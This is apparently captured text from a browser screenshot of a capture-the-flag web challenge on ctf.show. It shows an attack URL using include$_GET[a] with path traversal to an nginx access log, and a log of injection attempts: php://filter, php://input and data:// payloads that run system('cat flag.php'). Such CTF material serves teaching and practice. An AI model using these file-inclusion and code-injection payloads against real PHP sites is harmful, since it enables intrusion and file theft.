 Load URL
view-source:https://76f0d3bf-df9e-478a-b5ab-75a179ba20ca.challenge.ctf.show/?c=include$_GET[a]?>&a=../../../../../var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 172.12.129.208 - - [02/Apr/2025:10:25:03 +0000] "GET / HTTP/1.1" 200 1929 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/
2 172.12.129.208 - - [02/Apr/2025:10:26:53 +0000] "GET /?c=include$_GET[a]&a=php://filter/convert.base64-encode=flag.php HTTP/1.1" 200 5 "-" "Mozilla/
3 172.12.129.208 - - [02/Apr/2025:10:27:03 +0000] "GET /?c=include$_GET[a]&a=php://filter/convert.base64-encode/resource=flag.php HTTP/1.1" 200 5 "-"
4 172.12.129.208 - - [02/Apr/2025:10:27:16 +0000] "GET /?c=include$_GET[a]?%3E&a=php://filter/convert.base64-encode/resource=flag.php HTTP/1.1" 200 38
5 172.12.129.208 - - [02/Apr/2025:10:28:31 +0000] "POST /?c=include$_GET[a]?%3E&a=php://input HTTP/1.1" 200 288 "-" "Mozilla/5.0 (Windows NT 10.0; WOW
6 172.12.129.208 - - [02/Apr/2025:10:30:13 +0000] "GET /?c=include$_GET[a]?%3E&data://text/plain,%3C?php%20system(%22cat%20flag.php%22);?%3E HTTP/1.1"
7 172.12.129.208 - - [02/Apr/2025:10:30:30 +0000] "GET /?c=include$_GET[a]?%3E&a=data://text/plain,%3C?php%20system(%22cat%20flag.php%22);?%3E HTTP/1.
8